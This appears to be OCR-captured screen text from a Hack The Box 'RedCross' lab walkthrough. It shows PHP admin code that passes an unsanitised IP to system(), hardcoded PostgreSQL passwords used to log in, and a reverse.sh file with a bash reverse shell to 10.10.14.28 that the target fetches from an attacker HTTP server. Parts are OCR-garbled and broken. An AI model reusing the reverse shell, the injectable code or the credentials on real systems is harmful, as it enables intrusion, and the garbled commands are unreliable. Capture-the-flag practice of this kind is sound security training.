 Feb 28 | 21 : 20
192.168.0.18
10.10.14.28
10.10.10.113 - RedCross
$res = pg_prepare($dbconn, "q2", "INSERT INTO ipgrants ( uid, address ) VALU
ES ( $1, $2)");
$res = pg_execute($dbconn, "q2", array($_SESSION['userid'], $ip));
echo system("/opt/iptctl/iptctl allow ".$ip);
}
}
if($action==='deny'){
header('refresh:1;url=/?page=firewall');
$id=$_POST['id'];
$ip=$_POST['ip'];
$dbconn = pg_connect("host=127.0.0.1 dbname=redcross user=www password=aXwrtUO9_aa&"
);
$result = pg_prepare($dbconn, "q1", "DELETE FROM ipgrants WHERE id = $1");
$result = pg_execute($dbconn, "q1", array($id));
echo system("/opt/iptctl/iptctl restrict ".$ip);
}
if($action==='adduser'){
$username=$_POST['username'];
$passw=generateRandomString();
$phash=crypt($passw);
$dbconn = pg_connect("host=127.0.0.1 dbname=unix user=unixusrmgr password=dheu%7wjx8
B&");
$result = pg_prepare($dbconn, "q1", "insert into passwd_table (username, passwd, gid
, homedir) values ($1, $2, 1001, '/var/jail/home')");
$result = pg_execute($dbconn, "q1", array($username, $phash));
echo "Provide this credentials to the user:<br><br>";
echo "<b>$username : $passw</b><br><br><a href=/?page=users>Continue</a>";
}
if($action==='del'){
header('refresh:1;url=/?page=users');
$uid=$_POST['uid'];
$dbconn = pg_connect("host=127.0.0.1 dbname=unix user=unixusrmgr password=dheu%7wjx8
B&");
$result = pg_prepare($dbconn, "q1", "delete from passwd_table where uid = $1");
$result = pg_execute($dbconn, "q1", array($uid));
echo "User account deleted";
}
?>
www-data@redcross:/var/www/html/admin/pages$ psql -h 127.0.0.1 -d unix -U unixusrmgr
rmgr -h 127.0.0.1 -d unix -U unixusr
Password for user unixusrmgr: dheu%7wjx8B&
psql (11.22 (Debian 11.22-0+deb10u1), server 9.6.7)
SSL connection (protocol: TLSv1.3, cipher: TLS_AES_256_GCM_SHA384, bits: 256, compression: o
ff)
Type "help" for help.
unix=>
❯ cd HTB/RedCross
❯ sudo python3 -m http.server 80
[sudo] password for rinku:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^C
Keyboard interrupt received, exiting.
❯ ls
port_redcross.txt reverse.sh scan_redcross.txt
posible_credenciales.txt scan_iptables_redcross.txt
❯ cat reverse.sh
File: reverse.sh
1 #!/bin/bash
2
3 sh -i >& /dev/tcp/10.10.14.28/443 0>&1
❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.113 - - [28/Feb/2024 21:16:14] "GET /reverse.sh HTTP/1.1" 200 -
=bash
^C
Keyboard interrupt received, exiting.
❯ echo "$dbconn = pg_connect("host=127.0.0.1 dbname=unix user=unixusrmgr password=dhe
u%7wjx8B&");" > postgresql
= pg_connect(host=127.0.0.1 dbname=unix user=unixusrmgr password=dheu%7wjx8B
[1] 45265
[1]  + done       echo "$dbconn = pg_connect("host=127.0.0.1 dbname=unix user=unixusr
mgr
zsh: command not found: );
❯ echo "$dbconn = pg_connect(host=127.0.0.1 dbname= eu
%7wjx8B&)"> postgresql
~/HTB/RedCross ✔
RINKU Let's Hac